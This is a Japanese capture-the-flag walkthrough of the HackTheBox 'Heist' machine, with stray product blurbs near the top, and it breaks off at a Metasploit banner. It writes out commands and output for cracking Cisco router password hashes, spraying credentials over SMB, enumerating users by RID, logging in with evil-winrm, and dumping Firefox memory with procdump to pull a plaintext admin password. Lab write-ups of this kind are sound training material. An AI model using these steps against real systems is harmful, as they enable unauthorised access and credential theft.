今回は、Cisco機器に設定された暗号化パスワードを解読して、サーバーに侵入してみます。
「HackTheBox-Heist:https://www.hackthebox.com/machines/heist」

- 静電容量無接点方式ならではのスコスコとした打鍵感!
- REALFORCE初のワイヤレス対応!有線接続も可能!
- HHKBと違って、日本語配列に癖がなく誰でも使いやすい!
- サムホイールが搭載、横スクロールがかなり楽に!
- 静音性能も高く、静かで快適!
- スクロールは、高速モードとラチェットモードを使い分け可能!
事前準備
まずは、ターゲットマシンを起動して、Target IP Addressを確認します。
Scanning(情報の走査)
Scanningから始めていきましょう。
nmap
nmapを利用して、ポートスキャンを行います。
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/HackTheBox]
└─$ nmap -p- --min-rate 10000 10.129.121.71
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-12 09:16 JST
Nmap scan report for 10.129.121.71
Host is up (0.33s latency).
Not shown: 65530 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
445/tcp open microsoft-ds
5985/tcp open wsman
49669/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 67.14 seconds┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/HackTheBox]
└─$ nmap -sC -sV -p 80,135,445,5985,49669 10.129.121.71
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-12 09:20 JST
Nmap scan report for 10.129.121.71
Host is up (0.42s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-methods:
|_ Potentially risky methods: TRACE
| http-title: Support Login Page
|_Requested resource was login.php
|_http-server-header: Microsoft-IIS/10.0
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds?
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49669/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -1s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-09-12T00:21:17
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 107.46 secondsHTTPやRPC、SMB、WinRMがオープンになっているようです。
| PORT | STATUS | SERVICE |
|---|---|---|
| 80/tcp | open | http |
| 135/tcp | open | msrpc |
| 445/tcp | open | microsoft-ds |
| 5985/tcp | open | wsman |
| 49669/tcp | open | [unknown] |
HTTP(80/tcp)
HTTPが開いているので、確認しておきます。
こちらには、ログインページが用意されているようです。
「admin:admin」や「admin:password」などいくつか試しましたが、ログインは不可能でした。
「Login as guest」があるので、ゲストログインしてみます。

Ciscoルータに関する投稿があり、添付ファイルがありました。
version 12.2
no service pad
service password-encryption
!
isdn switch-type basic-5ess
!
hostname ios-1
!
security passwords min-length 12
enable secret 5 $1$pdQG$o8nrSzsGXeaduXrjlvKc91
!
username rout3r password 7 0242114B0E143F015F5D1E161713
username admin privilege 15 password 7 02375012182C1A1D751618034F36415408
!
!
ip ssh authentication-retries 5
ip ssh version 2
!
!
router bgp 100
synchronization
bgp log-neighbor-changes
bgp dampening
network 192.168.0.0Â mask 300.255.255.0
timers bgp 3 9
redistribute connected
!
ip classless
ip route 0.0.0.0 0.0.0.0 192.168.0.1
!
!
access-list 101 permit ip any any
dialer-list 1 protocol ip list 101
!
no ip http server
no ip http secure-server
!
line vty 0 4
session-timeout 600
authorization exec SSH
transport input sshGaining Access(アクセスの権限の取得)
先ほどのCiscoルーター情報を利用して、アクセス権を取得してみます。
パスワードクラッキング
添付ファイルの中に、下記の記述がありました。
Cisco Type 5の形式になっています。
!
security passwords min-length 12
enable secret 5 $1$pdQG$o8nrSzsGXeaduXrjlvKc91
!enable secret で使用するMD5アルゴリズムによりハッシュ化されているため、復号することはできません。
John The Ripperを利用して、ブルートフォースしてみます。
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/HackTheBox]
└─$ john --fork=4 -w=/usr/share/wordlists/rockyou.txt hashes
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 512/512 AVX512BW 16x3])
Will run 4 OpenMP threads per process (16 total across 4 processes)
Node numbers 1-4 of 4 (fork)
Press 'q' or Ctrl-C to abort, almost any other key for status
stealth1agent (?)
3 1g 0:00:00:17 DONE (2023-09-10 17:35) 0.05763g/s 50550p/s 50550c/s 50550C/s steamy!!!!..staterr
1 0g 0:00:01:00 DONE (2023-09-10 17:36) 0g/s 52513p/s 52513c/s 52513C/s 2346256..2334364
Waiting for 3 children to terminate
4 0g 0:00:00:59 DONE (2023-09-10 17:36) 0g/s 40471p/s 40471c/s 40471C/s babybillie..baby2626
2 0g 0:00:01:00 DONE (2023-09-10 17:36) 0g/s 54014p/s 54014c/s 54014C/s 1593572584561..1579468342
Use the "--show" option to display all of the cracked passwords reliably
Session completed. こちらのパスワードが取得できました。
- stealth1agent
次は、こちらのCisco Type7です。
!
username rout3r password 7 0242114B0E143F015F5D1E161713
username admin privilege 15 password 7 02375012182C1A1D751618034F36415408
!こちらに関しては、解読サイトがありますので、こちらで解読します。
| User | Pass |
|---|---|
| rout3r | $uperP@ssword |
| admin | Q4)sJu\Y8qz*A3?d |
| Hazard | ?? |
| ?? | stealth1agent |
これらの情報で、ログインページに入れるわけではなかったので、偵察を続けます。
SMB(445/tcp)
次は、445でオープンになっているSMBの偵察です。
先ほど、取得したユーザー情報と、パスワード情報はまとめておきます。
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/HackTheBox]
└─$ cat passwords
stealth1agent
$uperP@ssword
Q4)sJu\Y8qz*A3?d
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/HackTheBox]
└─$ cat users
rout3r
admin
Hazardcrackmapexexを利用して、ログインできるユーザーとパスワードの組み合わせがないか確認します。
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/HackTheBox]
└─$ crackmapexec smb 10.129.120.32 -u users -p pass
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing FTP protocol database
[*] Initializing SSH protocol database
[*] Initializing SMB protocol database
[*] Initializing MSSQL protocol database
[*] Initializing WINRM protocol database
[*] Initializing LDAP protocol database
[*] Initializing RDP protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
SMB 10.129.120.32 445 SUPPORTDESK [*] Windows 10.0 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:False) (SMBv1:False)
SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\rout3r:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\rout3r:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\rout3r:stealth1agent STATUS_LOGON_FAILURE
SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\admin:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\admin:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\admin:stealth1agent STATUS_LOGON_FAILURE
SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\Hazard:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\Hazard:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.129.120.32 445 SUPPORTDESK [+] SupportDesk\Hazard:stealth1agent「Hazard:stealth1agent」でログインできそうです。
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/HackTheBox]
└─$ smbclient -L \\\\10.129.120.32 -U Hazard
Password for [WORKGROUP\Hazard]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.129.120.32 failed (Error NT_STATUS_IO_TIMEOUT)
Unable to connect with SMB1 -- no workgroup available一応、ログインはできますが、SMBClientで共有にアクセスできないので、特に言い情報はなさそうです。
rpcclientで接続してみます。
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/HackTheBox]
└─$ rpcclient -U'Hazard%stealth1agent' 10.129.120.32
rpcclient $> SIDを確認するとこんな感じです。
rpcclient $> lookupnames hazard
hazard S-1-5-21-4254423774-1266059056-3197185112-1008 (User: 1)
rpcclient $> lookupnames administrator
administrator S-1-5-21-4254423774-1266059056-3197185112-500 (User: 1)
rpcclient $> lookupnames rout3r
result was NT_STATUS_NONE_MAPPED
rpcclient $> lookupnames admin
result was NT_STATUS_NONE_MAPPED
rpcclient $> rpcclientは、SIDから検索も可能です。
rpcclient $> lookupsids S-1-5-21-4254423774-1266059056-3197185112-1008
S-1-5-21-4254423774-1266059056-3197185112-1008 SUPPORTDESK\Hazard (1)「マシンSID」は、コンピュータのセットアップ時に自動生成されます。
ビルトインのAdministratorのRID(Relative Identifier:相対識別子)は「500」、GuestのRIDは「501」で固定です。ユーザーやグループのRIDは「1000」から順番に使用されます。
つまり、SIDが1000以上のユーザーを確認してみることにします。
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/HackTheBox]
└─$ for i in {1000..1050}; do rpcclient -U 'hazard%stealth1agent' 10.129.120.32 -c "lookupsids S-1-5-21-4254423774-1266059056-3197185112-$i" | grep -v unknown; done
S-1-5-21-4254423774-1266059056-3197185112-1008 SUPPORTDESK\Hazard (1)
S-1-5-21-4254423774-1266059056-3197185112-1009 SUPPORTDESK\support (1)
S-1-5-21-4254423774-1266059056-3197185112-1012 SUPPORTDESK\Chase (1)
S-1-5-21-4254423774-1266059056-3197185112-1013 SUPPORTDESK\Jason (1)先ほど作成したusersに、新しく発見できたユーザーを追加しておきましょう。
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/HackTheBox]
└─$ cat users
rout3r
admin
Hazard
support
Chase
Jasonこちらの情報で、改めてcrackmapexecを実行してみます。
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/HackTheBox]
└─$ crackmapexec smb 10.129.120.32 -u users -p pass --continue-on-success
SMB 10.129.120.32 445 SUPPORTDESK [*] Windows 10.0 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:False) (SMBv1:False)
SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\rout3r:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\rout3r:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\rout3r:stealth1agent STATUS_LOGON_FAILURE
SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\admin:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\admin:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\admin:stealth1agent STATUS_LOGON_FAILURE
SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\Hazard:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\Hazard:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.129.120.32 445 SUPPORTDESK [+] SupportDesk\Hazard:stealth1agent
SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\support:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\support:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\support:stealth1agent STATUS_LOGON_FAILURE
SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\Chase:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.129.120.32 445 SUPPORTDESK [+] SupportDesk\Chase:Q4)sJu\Y8qz*A3?d
SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\Chase:stealth1agent STATUS_LOGON_FAILURE
SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\Jason:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\Jason:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.129.120.32 445 SUPPORTDESK [-] SupportDesk\Jason:stealth1agent STATUS_LOGON_FAILUREその結果、Chaseでもログインができそうです。
SMB 10.129.120.32 445 SUPPORTDESK [+] SupportDesk\Chase:Q4)sJu\Y8qz*A3?d 「Error: An error of type HTTPClient::ReceiveTimeoutError happened, message is execution expired」が発生する場合は、こちらを確認してみてください!
evil-winrmでログインしてみましょう。
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/HackTheBox]
└─$ evil-winrm -i 10.129.96.157 -u Chase -p 'Q4)sJu\Y8qz*A3?d'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Chase\Documents> 問題なく、ログインできました!
ここにuser.txtがあるので、フラグを入力してら完了です。
*Evil-WinRM* PS C:\Users\Chase\Desktop> ls
Directory: C:\Users\Chase\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/22/2019 9:08 AM 121 todo.txt
-ar--- 9/10/2023 5:25 PM 34 user.txt
*Evil-WinRM* PS C:\Users\Chase\Desktop> cat user.txt
8c1c82a915ecae8373747d0222136d4b
*Evil-WinRM* PS C:\Users\Chase\Desktop> cat todo.txt
Stuff to-do:
1. Keep checking the issues list.
2. Fix the router config.
Done:
1. Restricted access for guest user.
*Evil-WinRM* PS C:\Users\Chase\Desktop> 権限昇格
このまま、特権昇格までやってみます。
プロセスダンプからパスワードを取得
todo.txtをみると、Chaseは、issues listをチェックする予定になっています
*Evil-WinRM* PS C:\Users\Chase> get-process
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
94 5 916 4084 2528 0 CompatTelRunner
499 22 26804 13012 3792 0 CompatTelRunner
149 10 6640 12144 1816 0 conhost
500 19 2012 5204 364 0 csrss
292 13 2252 5032 468 1 csrss
359 15 3448 14260 4504 1 ctfmon
254 14 3952 13216 3704 0 dllhost
166 9 1856 9436 0.05 6400 1 dllhost
619 32 30476 57984 944 1 dwm
1494 58 23932 79380 5220 1 explorer
1043 61 121312 197216 3.50 6152 1 firefox
347 19 10192 38324 0.05 6272 1 firefox
401 34 30400 91240 0.72 6488 1 firefox
378 28 21676 57868 0.36 6652 1 firefox
355 25 16488 38472 0.14 6932 1 firefox
49 6 1500 3748 768 0 fontdrvhost
49 6 1788 4480 776 1 fontdrvhost
0 0 56 8 0 0 Idle
980 23 5408 14024 624 0 lsass
223 13 3184 10076 3424 0 msdtc
124 13 6452 13192 6756 0 php-cgi
0 12 624 14592 88 0 Registry
275 14 3068 14660 5576 1 RuntimeBroker
144 8 1640 7280 5760 1 RuntimeBroker
304 16 5652 16804 5888 1 RuntimeBroker
665 32 19740 61216 5640 1 SearchUI
558 11 4968 9480 608 0 services
669 28 14864 51584 5536 1 ShellExperienceHost
437 17 4932 23724 5028 1 sihost
53 3 516 1172 264 0 smss
471 23 5800 15832 2388 0 spoolsv
285 13 4184 11128 64 0 svchost
126 7 1440 6212 68 0 svchost
201 12 2092 9372 348 0 svchost
150 9 1816 11344 604 0 svchost
297 15 10672 12740 616 0 svchost
85 5 880 3708 724 0 svchost
872 21 7316 22236 748 0 svchost
122 7 1236 5368 792 0 svchost
907 17 5276 11460 856 0 svchost
258 11 2032 7364 904 0 svchost
284 13 3664 12460 1016 0 svchost
381 13 14020 17800 1064 0 svchost
127 17 3372 7120 1172 0 svchost
140 7 1300 5464 1204 0 svchost
222 9 2016 7252 1232 0 svchost
184 9 1748 7300 1264 0 svchost
228 12 2548 10904 1312 0 svchost
430 9 2760 8664 1324 0 svchost
156 7 1252 5404 1336 0 svchost
348 14 4296 11448 1412 0 svchost
170 10 1768 7776 1460 0 svchost
254 16 3444 8228 1488 0 svchost
388 18 5076 13776 1524 0 svchost
304 11 2132 8616 1556 0 svchost
324 10 2628 8252 1628 0 svchost
191 12 2188 11708 1636 0 svchost
163 10 2888 7220 1764 0 svchost
163 9 1960 6960 1780 0 svchost
412 32 8496 16952 1864 0 svchost
239 11 2508 9472 1920 0 svchost
196 11 1976 7876 1988 0 svchost
427 64 16100 23028 2012 0 svchost
377 19 14644 31084 2072 0 svchost
224 15 4140 13528 2444 0 svchost
180 22 2500 9520 2452 0 svchost
166 12 3976 10576 2460 0 svchost
503 20 12848 26900 2472 0 svchost
261 13 2584 7656 2496 0 svchost
164 9 3036 7596 2516 0 svchost
427 16 10428 19172 2520 0 svchost
133 9 1636 6308 2568 0 svchost
136 8 1516 5940 2584 0 svchost
126 7 1244 5140 2640 0 svchost
206 11 2264 8116 2648 0 svchost
209 12 1880 7224 2672 0 svchost
238 15 4656 11528 2688 0 svchost
261 20 3272 11940 2712 0 svchost
467 16 3536 11796 2776 0 svchost
176 11 2296 13004 2808 0 svchost
383 24 3392 11964 3204 0 svchost
226 12 2900 10904 3720 0 svchost
115 7 1244 5348 3768 0 svchost
208 11 2696 11688 4280 0 svchost
171 9 1480 6992 4560 0 svchost
171 9 4328 11508 4584 0 svchost
253 14 3096 13424 4792 0 svchost
220 12 2860 13172 4864 0 svchost
229 12 3052 13380 5056 1 svchost
368 18 5772 26832 5088 1 svchost
197 15 6180 10032 5824 0 svchost
296 20 10012 14244 5844 0 svchost
120 7 1348 5824 5924 0 svchost
1991 0 192 100 4 0 System
359 15 4536 18464 3124 1 taskhostw
211 20 3856 12040 4124 1 taskhostw
159 50 17380 23240 6244 0 TiWorker
135 8 1824 6936 4608 0 TrustedInstaller
167 11 2900 10624 2736 0 VGAuthService
144 8 1712 6584 2744 0 vm3dservice
138 10 1856 7060 3084 1 vm3dservice
383 22 10076 21788 2660 0 vmtoolsd
236 18 5072 14832 4856 1 vmtoolsd
245 21 5728 14408 6624 0 w3wp
171 11 1460 6696 488 0 wininit
286 13 3040 12632 540 1 winlogon
346 16 8780 18044 3912 0 WmiPrvSE
314 15 23304 31412 5784 0 WmiPrvSE
788 27 51864 69856 1.13 6408 0 wsmprovhost
ここで怪しそうなのは、firefoxでしょうか。
これを見る限り、FireFoxでissues listを見ている可能性が高いです。
procdump.exeをターゲットマシンにアップロードします。
*Evil-WinRM* PS C:\Users\Chase> upload ../HackTools/procdump64.exe Desktop\procdump.exe
Info: Uploading /home/hack_lab/HackTheBox/../HackTools/procdump64.exe to C:\Users\Chase\Users\Chase\Desktop\procdump.exe
Data: 566472 bytes of 566472 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\Chase> アップロードできたら、firefoxのIDを指定して、ダンプを取得します。
*Evil-WinRM* PS C:\Users\Chase\Desktop> .\procdump.exe -ma 6152 firefox.dmp
ProcDump v11.0 - Sysinternals process dump utility
Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
SYSINTERNALS SOFTWARE LICENSE TERMS
These license terms are an agreement between Sysinternals(a wholly owned subsidiary of Microsoft Corporation) and you.Please read them.They apply to the software you are downloading from technet.microsoft.com / sysinternals, which includes the media on which you received it, if any.The terms also apply to any Sysinternals
* updates,
*supplements,
*Internet - based services,
*and support services
for this software, unless other terms accompany those items.If so, those terms apply.
BY USING THE SOFTWARE, YOU ACCEPT THESE TERMS.IF YOU DO NOT ACCEPT THEM, DO NOT USE THE SOFTWARE.
If you comply with these license terms, you have the rights below.
INSTALLATION AND USER RIGHTS
You may install and use any number of copies of the software on your devices.
SCOPE OF LICENSE
The software is licensed, not sold.This agreement only gives you some rights to use the software.Sysinternals reserves all other rights.Unless applicable law gives you more rights despite this limitation, you may use the software only as expressly permitted in this agreement.In doing so, you must comply with any technical limitations in the software that only allow you to use it in certain ways.You may not
* work around any technical limitations in the software;
*reverse engineer, decompile or disassemble the software, except and only to the extent that applicable law expressly permits, despite this limitation;
*make more copies of the software than specified in this agreement or allowed by applicable law, despite this limitation;
*publish the software for others to copy;
*rent, lease or lend the software;
*transfer the software or this agreement to any third party; or
* use the software for commercial software hosting services.
SENSITIVE INFORMATION
Please be aware that, similar to other debug tools that capture “process state” information, files saved by Sysinternals tools may include personally identifiable or other sensitive information(such as usernames, passwords, paths to files accessed, and paths to registry accessed).By using this software, you acknowledge that you are aware of this and take sole responsibility for any personally identifiable or other sensitive information provided to Microsoft or any other party through your use of the software.
DOCUMENTATION
Any person that has valid access to your computer or internal network may copy and use the documentation for your internal, reference purposes.
EXPORT RESTRICTIONS
The software is subject to United States export laws and regulations.You must comply with all domestic and international export laws and regulations that apply to the software.These laws include restrictions on destinations, end users and end use.For additional information, see www.microsoft.com / exporting .
SUPPORT SERVICES
Because this software is "as is, " we may not provide support services for it.
ENTIRE AGREEMENT
This agreement, and the terms for supplements, updates, Internet - based services and support services that you use, are the entire agreement for the software and support services.
APPLICABLE LAW
United States.If you acquired the software in the United States, Washington state law governs the interpretation of this agreement and applies to claims for breach of it, regardless of conflict of laws principles.The laws of the state where you live govern all other claims, including claims under state consumer protection laws, unfair competition laws, and in tort.
Outside the United States.If you acquired the software in any other country, the laws of that country apply.
LEGAL EFFECT
This agreement describes certain legal rights.You may have other rights under the laws of your country.You may also have rights with respect to the party from whom you acquired the software.This agreement does not change your rights under the laws of your country if the laws of your country do not permit it to do so.
DISCLAIMER OF WARRANTY
The software is licensed "as - is." You bear the risk of using it.Sysinternals gives no express warranties, guarantees or conditions.You may have additional consumer rights under your local laws which this agreement cannot change.To the extent permitted under your local laws, sysinternals excludes the implied warranties of merchantability, fitness for a particular purpose and non - infringement.
LIMITATION ON AND EXCLUSION OF REMEDIES AND DAMAGES
You can recover from sysinternals and its suppliers only direct damages up to U.S.$5.00.You cannot recover any other damages, including consequential, lost profits, special, indirect or incidental damages.
This limitation applies to
* anything related to the software, services, content(including code) on third party Internet sites, or third party programs; and
* claims for breach of contract, breach of warranty, guarantee or condition, strict liability, negligence, or other tort to the extent permitted by applicable law.
It also applies even if Sysinternals knew or should have known about the possibility of the damages.The above limitation or exclusion may not apply to you because your country may not allow the exclusion or limitation of incidental, consequential or other damages.
Please note : As this software is distributed in Quebec, Canada, some of the clauses in this agreement are provided below in French.
Remarque : Ce logiciel étant distribué au Québec, Canada, certaines des clauses dans ce contrat sont fournies ci - dessous en français.
EXONÉRATION DE GARANTIE.Le logiciel visé par une licence est offert « tel quel ».Toute utilisation de ce logiciel est à votre seule risque et péril.Sysinternals n'accorde aucune autre garantie expresse. Vous pouvez bénéficier de droits additionnels en vertu du droit local sur la protection dues consommateurs, que ce contrat ne peut modifier. La ou elles sont permises par le droit locale, les garanties implicites de qualité marchande, d'adéquation à un usage particulier et d'absence de contrefaçon sont exclues.
LIMITATION DES DOMMAGES - INTÉRÊTS ET EXCLUSION DE RESPONSABILITÉ POUR LES DOMMAGES.Vous pouvez obtenir de Sysinternals et de ses fournisseurs une indemnisation en cas de dommages directs uniquement à hauteur de 5, 00 $ US.Vous ne pouvez prétendre à aucune indemnisation pour les autres dommages, y compris les dommages spéciaux, indirects ou accessoires et pertes de bénéfices.
Cette limitation concerne :
tout ce qui est relié au logiciel, aux services ou au contenu(y compris le code) figurant sur des sites Internet tiers ou dans des programmes tiers; et
les réclamations au titre de violation de contrat ou de garantie, ou au titre de responsabilité stricte, de négligence ou d'une autre faute dans la limite autorisée par la loi en vigueur.
Elle s'applique également, même si Sysinternals connaissait ou devrait connaître l'éventualité d'un tel dommage. Si votre pays n'autorise pas l'exclusion ou la limitation de responsabilité pour les dommages indirects, accessoires ou de quelque nature que ce soit, il se peut que la limitation ou l'exclusion ci - dessus ne s'appliquera pas à votre égard.
EFFET JURIDIQUE.Le présent contrat décrit certains droits juridiques.Vous pourriez avoir d'autres droits prévus par les lois de votre pays. Le présent contrat ne modifie pas les droits que vous confèrent les lois de votre pays si celles-ci ne le permettent pas.
This is the first run of this program. You must accept EULA to continue.
Use -accepteula to accept EULA.
このままだと、できない様です。
まずは、-accepteulaをしてくれとあります。
*Evil-WinRM* PS C:\Users\Chase\Desktop> ./procdump.exe -accepteula
ProcDump v11.0 - Sysinternals process dump utility
Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
Monitors a process and writes a dump file when the process exceeds the
specified criteria or has an exception.これでもう一回ダンプを取得してみます。
*Evil-WinRM* PS C:\Users\Chase\Desktop> .\procdump.exe -ma 6152 firefox.dmp
ProcDump v11.0 - Sysinternals process dump utility
Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[19:33:46] Dump 1 initiated: C:\Users\Chase\Desktop\firefox.dmp
[19:33:46] Dump 1 writing: Estimated dump file size is 506 MB.
[19:33:49] Dump 1 complete: 506 MB written in 2.8 seconds
[19:33:49] Dump count reached.
*Evil-WinRM* PS C:\Users\Chase\Desktop> ls
Directory: C:\Users\Chase\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/10/2023 7:33 PM 517803077 firefox.dmp
-a---- 9/10/2023 7:25 PM 424856 procdump.exe
-a---- 4/22/2019 9:08 AM 121 todo.txt
-ar--- 9/10/2023 5:25 PM 34 user.txt
無事、ダンプを取得完了です。
ダンプは、ローカルマシンにダウンロードしておくといいと思います。
一度ログインフォームに戻って、どのようなパラメータを利用している見てみます。

「login_password」というパラメータでパスワードが設定されていることがわかります。
ダンプから、「login_password」という文字列を抽出します。
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/HackTheBox]
└─$ strings -el firefox.dmp | grep login_password
"C:\Program Files\Mozilla Firefox\firefox.exe" localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
MOZ_CRASHREPORTER_RESTART_ARG_1=localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
MOZ_CRASHREPORTER_RESTART_ARG_1=localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
b&login_password=4dD!5}x/re8]FBu
"C:\Program Files\Mozilla Firefox\firefox.exe" localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
-os-restarted localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
http://localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=「admin:4dD!5}x/re8]FBuZ」でログインできそうです。
evil-winrmでそのままログインしてもいいのですが、次はmsfconsoleを利用してみます。
┌──(hack_lab㉿DESKTOP-O3RMU7H)-[~/HackTheBox]
└─$ msfconsole
MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMM MMMMMMMMMM
MMMN$ vMMMM
MMMNl MMMMM MMMMM JMMMM
MMMNl MMMMMMMN NMMMMMMM JMMMM
MMMNl MMMMMMMMMNmmmNMMMMMMMMM JMMMM
MMMNI MMMMMMMMMMMMMMMMMMMMMMM jMMMM
MMMNI MMMMMMMMMMMMMMMMMMMMMMM jMMMM
MMMNI MMMMM MMMMMMM MMMMM jMMMM
MMMNI MMMMM MMMMMMM MMMMM jMMMM
MMMNI MMMNM MMMMMMM MMMMM jMMMM
MMMNI WMMMM MMMMMMM MMMM# JMMMM
MMMMR ?MMNM MMMMM .dMMMM
MMMMNm `?MMM MMMM` dMMMMM
MMMMMMN ?MM MM? NMMMMMN
MMMMMMMMNe JMMMMMNMMM
MMMMMMMMMMNm, eMMMMMNMMNMM
